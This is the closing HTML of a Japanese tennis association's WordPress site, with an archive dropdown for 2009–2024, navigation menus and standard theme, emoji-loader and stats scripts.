	<option value='https://oyamatennis.com/date/2024/11'> 2024年11月 </option>
	<option value='https://oyamatennis.com/date/2024/10'> 2024年10月 </option>
	<option value='https://oyamatennis.com/date/2024/09'> 2024年9月 </option>
	<option value='https://oyamatennis.com/date/2024/06'> 2024年6月 </option>
	<option value='https://oyamatennis.com/date/2024/05'> 2024年5月 </option>
	<option value='https://oyamatennis.com/date/2024/04'> 2024年4月 </option>
	<option value='https://oyamatennis.com/date/2024/03'> 2024年3月 </option>
	<option value='https://oyamatennis.com/date/2024/02'> 2024年2月 </option>
	<option value='https://oyamatennis.com/date/2024/01'> 2024年1月 </option>
	<option value='https://oyamatennis.com/date/2023/12'> 2023年12月 </option>
	<option value='https://oyamatennis.com/date/2023/11'> 2023年11月 </option>
	<option value='https://oyamatennis.com/date/2023/10'> 2023年10月 </option>
	<option value='https://oyamatennis.com/date/2023/09'> 2023年9月 </option>
	<option value='https://oyamatennis.com/date/2023/08'> 2023年8月 </option>
	<option value='https://oyamatennis.com/date/2023/07'> 2023年7月 </option>
	<option value='https://oyamatennis.com/date/2023/06'> 2023年6月 </option>
	<option value='https://oyamatennis.com/date/2023/05'> 2023年5月 </option>
	<option value='https://oyamatennis.com/date/2023/04'> 2023年4月 </option>
	<option value='https://oyamatennis.com/date/2023/03'> 2023年3月 </option>
	<option value='https://oyamatennis.com/date/2023/02'> 2023年2月 </option>
	<option value='https://oyamatennis.com/date/2023/01'> 2023年1月 </option>
	<option value='https://oyamatennis.com/date/2022/11'> 2022年11月 </option>
	<option value='https://oyamatennis.com/date/2022/10'> 2022年10月 </option>
	<option value='https://oyamatennis.com/date/2022/09'> 2022年9月 </option>
	<option value='https://oyamatennis.com/date/2022/08'> 2022年8月 </option>
	<option value='https://oyamatennis.com/date/2022/07'> 2022年7月 </option>
	<option value='https://oyamatennis.com/date/2022/06'> 2022年6月 </option>
	<option value='https://oyamatennis.com/date/2022/05'> 2022年5月 </option>
	<option value='https://oyamatennis.com/date/2022/04'> 2022年4月 </option>
	<option value='https://oyamatennis.com/date/2022/02'> 2022年2月 </option>
	<option value='https://oyamatennis.com/date/2022/01'> 2022年1月 </option>
	<option value='https://oyamatennis.com/date/2021/11'> 2021年11月 </option>
	<option value='https://oyamatennis.com/date/2021/09'> 2021年9月 </option>
	<option value='https://oyamatennis.com/date/2021/08'> 2021年8月 </option>
	<option value='https://oyamatennis.com/date/2021/07'> 2021年7月 </option>
	<option value='https://oyamatennis.com/date/2021/06'> 2021年6月 </option>
	<option value='https://oyamatennis.com/date/2021/05'> 2021年5月 </option>
	<option value='https://oyamatennis.com/date/2021/03'> 2021年3月 </option>
	<option value='https://oyamatennis.com/date/2021/02'> 2021年2月 </option>
	<option value='https://oyamatennis.com/date/2020/12'> 2020年12月 </option>
	<option value='https://oyamatennis.com/date/2020/07'> 2020年7月 </option>
	<option value='https://oyamatennis.com/date/2020/04'> 2020年4月 </option>
	<option value='https://oyamatennis.com/date/2020/02'> 2020年2月 </option>
	<option value='https://oyamatennis.com/date/2020/01'> 2020年1月 </option>
	<option value='https://oyamatennis.com/date/2019/12'> 2019年12月 </option>
	<option value='https://oyamatennis.com/date/2019/11'> 2019年11月 </option>
	<option value='https://oyamatennis.com/date/2019/10'> 2019年10月 </option>
	<option value='https://oyamatennis.com/date/2019/09'> 2019年9月 </option>
	<option value='https://oyamatennis.com/date/2019/07'> 2019年7月 </option>
	<option value='https://oyamatennis.com/date/2019/06'> 2019年6月 </option>
	<option value='https://oyamatennis.com/date/2019/05'> 2019年5月 </option>
	<option value='https://oyamatennis.com/date/2019/04'> 2019年4月 </option>
	<option value='https://oyamatennis.com/date/2019/03'> 2019年3月 </option>
	<option value='https://oyamatennis.com/date/2019/02'> 2019年2月 </option>
	<option value='https://oyamatennis.com/date/2019/01'> 2019年1月 </option>
	<option value='https://oyamatennis.com/date/2018/12'> 2018年12月 </option>
	<option value='https://oyamatennis.com/date/2018/11'> 2018年11月 </option>
	<option value='https://oyamatennis.com/date/2018/10'> 2018年10月 </option>
	<option value='https://oyamatennis.com/date/2018/09'> 2018年9月 </option>
	<option value='https://oyamatennis.com/date/2018/07'> 2018年7月 </option>
	<option value='https://oyamatennis.com/date/2018/06'> 2018年6月 </option>
	<option value='https://oyamatennis.com/date/2018/05'> 2018年5月 </option>
	<option value='https://oyamatennis.com/date/2018/04'> 2018年4月 </option>
	<option value='https://oyamatennis.com/date/2018/03'> 2018年3月 </option>
	<option value='https://oyamatennis.com/date/2018/02'> 2018年2月 </option>
	<option value='https://oyamatennis.com/date/2017/12'> 2017年12月 </option>
	<option value='https://oyamatennis.com/date/2017/11'> 2017年11月 </option>
	<option value='https://oyamatennis.com/date/2017/10'> 2017年10月 </option>
	<option value='https://oyamatennis.com/date/2017/09'> 2017年9月 </option>
	<option value='https://oyamatennis.com/date/2017/07'> 2017年7月 </option>
	<option value='https://oyamatennis.com/date/2017/06'> 2017年6月 </option>
	<option value='https://oyamatennis.com/date/2017/05'> 2017年5月 </option>
	<option value='https://oyamatennis.com/date/2017/04'> 2017年4月 </option>
	<option value='https://oyamatennis.com/date/2017/03'> 2017年3月 </option>
	<option value='https://oyamatennis.com/date/2017/02'> 2017年2月 </option>
	<option value='https://oyamatennis.com/date/2017/01'> 2017年1月 </option>
	<option value='https://oyamatennis.com/date/2016/12'> 2016年12月 </option>
	<option value='https://oyamatennis.com/date/2016/11'> 2016年11月 </option>
	<option value='https://oyamatennis.com/date/2016/10'> 2016年10月 </option>
	<option value='https://oyamatennis.com/date/2016/09'> 2016年9月 </option>
	<option value='https://oyamatennis.com/date/2016/07'> 2016年7月 </option>
	<option value='https://oyamatennis.com/date/2016/06'> 2016年6月 </option>
	<option value='https://oyamatennis.com/date/2016/05'> 2016年5月 </option>
	<option value='https://oyamatennis.com/date/2016/03'> 2016年3月 </option>
	<option value='https://oyamatennis.com/date/2016/02'> 2016年2月 </option>
	<option value='https://oyamatennis.com/date/2015/12'> 2015年12月 </option>
	<option value='https://oyamatennis.com/date/2015/11'> 2015年11月 </option>
	<option value='https://oyamatennis.com/date/2015/10'> 2015年10月 </option>
	<option value='https://oyamatennis.com/date/2015/09'> 2015年9月 </option>
	<option value='https://oyamatennis.com/date/2015/08'> 2015年8月 </option>
	<option value='https://oyamatennis.com/date/2015/07'> 2015年7月 </option>
	<option value='https://oyamatennis.com/date/2015/06'> 2015年6月 </option>
	<option value='https://oyamatennis.com/date/2015/05'> 2015年5月 </option>
	<option value='https://oyamatennis.com/date/2015/04'> 2015年4月 </option>
	<option value='https://oyamatennis.com/date/2015/03'> 2015年3月 </option>
	<option value='https://oyamatennis.com/date/2015/02'> 2015年2月 </option>
	<option value='https://oyamatennis.com/date/2014/12'> 2014年12月 </option>
	<option value='https://oyamatennis.com/date/2014/11'> 2014年11月 </option>
	<option value='https://oyamatennis.com/date/2014/10'> 2014年10月 </option>
	<option value='https://oyamatennis.com/date/2014/09'> 2014年9月 </option>
	<option value='https://oyamatennis.com/date/2014/08'> 2014年8月 </option>
	<option value='https://oyamatennis.com/date/2014/07'> 2014年7月 </option>
	<option value='https://oyamatennis.com/date/2014/06'> 2014年6月 </option>
	<option value='https://oyamatennis.com/date/2014/05'> 2014年5月 </option>
	<option value='https://oyamatennis.com/date/2014/04'> 2014年4月 </option>
	<option value='https://oyamatennis.com/date/2014/03'> 2014年3月 </option>
	<option value='https://oyamatennis.com/date/2014/02'> 2014年2月 </option>
	<option value='https://oyamatennis.com/date/2014/01'> 2014年1月 </option>
	<option value='https://oyamatennis.com/date/2013/11'> 2013年11月 </option>
	<option value='https://oyamatennis.com/date/2013/10'> 2013年10月 </option>
	<option value='https://oyamatennis.com/date/2013/09'> 2013年9月 </option>
	<option value='https://oyamatennis.com/date/2013/08'> 2013年8月 </option>
	<option value='https://oyamatennis.com/date/2013/07'> 2013年7月 </option>
	<option value='https://oyamatennis.com/date/2013/06'> 2013年6月 </option>
	<option value='https://oyamatennis.com/date/2013/05'> 2013年5月 </option>
	<option value='https://oyamatennis.com/date/2013/04'> 2013年4月 </option>
	<option value='https://oyamatennis.com/date/2013/03'> 2013年3月 </option>
	<option value='https://oyamatennis.com/date/2013/02'> 2013年2月 </option>
	<option value='https://oyamatennis.com/date/2013/01'> 2013年1月 </option>
	<option value='https://oyamatennis.com/date/2012/11'> 2012年11月 </option>
	<option value='https://oyamatennis.com/date/2012/10'> 2012年10月 </option>
	<option value='https://oyamatennis.com/date/2012/09'> 2012年9月 </option>
	<option value='https://oyamatennis.com/date/2012/08'> 2012年8月 </option>
	<option value='https://oyamatennis.com/date/2012/07'> 2012年7月 </option>
	<option value='https://oyamatennis.com/date/2012/06'> 2012年6月 </option>
	<option value='https://oyamatennis.com/date/2012/05'> 2012年5月 </option>
	<option value='https://oyamatennis.com/date/2012/04'> 2012年4月 </option>
	<option value='https://oyamatennis.com/date/2012/03'> 2012年3月 </option>
	<option value='https://oyamatennis.com/date/2012/02'> 2012年2月 </option>
	<option value='https://oyamatennis.com/date/2012/01'> 2012年1月 </option>
	<option value='https://oyamatennis.com/date/2011/12'> 2011年12月 </option>
	<option value='https://oyamatennis.com/date/2011/11'> 2011年11月 </option>
	<option value='https://oyamatennis.com/date/2011/10'> 2011年10月 </option>
	<option value='https://oyamatennis.com/date/2011/09'> 2011年9月 </option>
	<option value='https://oyamatennis.com/date/2011/08'> 2011年8月 </option>
	<option value='https://oyamatennis.com/date/2011/06'> 2011年6月 </option>
	<option value='https://oyamatennis.com/date/2011/05'> 2011年5月 </option>
	<option value='https://oyamatennis.com/date/2011/03'> 2011年3月 </option>
	<option value='https://oyamatennis.com/date/2011/02'> 2011年2月 </option>
	<option value='https://oyamatennis.com/date/2010/11'> 2010年11月 </option>
	<option value='https://oyamatennis.com/date/2010/10'> 2010年10月 </option>
	<option value='https://oyamatennis.com/date/2010/09'> 2010年9月 </option>
	<option value='https://oyamatennis.com/date/2010/07'> 2010年7月 </option>
	<option value='https://oyamatennis.com/date/2010/06'> 2010年6月 </option>
	<option value='https://oyamatennis.com/date/2010/05'> 2010年5月 </option>
	<option value='https://oyamatennis.com/date/2010/03'> 2010年3月 </option>
	<option value='https://oyamatennis.com/date/2010/02'> 2010年2月 </option>
	<option value='https://oyamatennis.com/date/2009/11'> 2009年11月 </option>
	<option value='https://oyamatennis.com/date/2009/10'> 2009年10月 </option>
	<option value='https://oyamatennis.com/date/2009/09'> 2009年9月 </option>
	<option value='https://oyamatennis.com/date/2009/07'> 2009年7月 </option>
	<option value='https://oyamatennis.com/date/2009/06'> 2009年6月 </option>
	<option value='https://oyamatennis.com/date/2009/05'> 2009年5月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://oyamatennis.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside>					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->



<footer class="section siteFooter">
			<div class="footerMenu">
			<div class="container">
				<nav class="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-1" class="menu nav"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4747"><a href="https://oyamatennis.com/">ホーム</a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://oyamatennis.com/schedule">大会予定</a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4796"><a href="https://oyamatennis.com/4337">リーグ戦</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://oyamatennis.com/events">講習・イベント予定</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://oyamatennis.com/register">登録方法</a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://oyamatennis.com/about">協会役員</a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://oyamatennis.com/terms">規約</a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://oyamatennis.com/links">リンク</a></li>
</ul></nav>			</div>
		</div>
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; 小山市テニス協会 All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4747"><a href="https://oyamatennis.com/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://oyamatennis.com/schedule">大会予定</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4796"><a href="https://oyamatennis.com/4337">リーグ戦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://oyamatennis.com/events">講習・イベント予定</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://oyamatennis.com/register">登録方法</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://oyamatennis.com/about">協会役員</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://oyamatennis.com/terms">規約</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://oyamatennis.com/links">リンク</a></li>
</ul></nav></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/info/wp-*.php","/info/wp-admin/*","/info/wp-content/uploads/*","/info/wp-content/*","/info/wp-content/plugins/*","/info/wp-content/themes/lightning/*","/info/wp-content/themes/lightning/_g2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https://oyamatennis.com/info/wp-admin/admin-ajax.php","homeUrl":"https://oyamatennis.com/"};
//# sourceURL=vkExUnit_master-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-blocks/build/vk-slider.min.js?ver=1.102.0.1" id="vk-blocks-slider-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=14.20.2" id="lightning-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.113.0.1" id="smooth-scroll-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oyamatennis.com/info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oyamatennis.com/info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'172650577',post:'245',tz:'9',srv:'oyamatennis.com'} ]);
	_stq.push([ 'clickTrackerInit', '172650577', '245' ]);
</script>
</body>
</html>
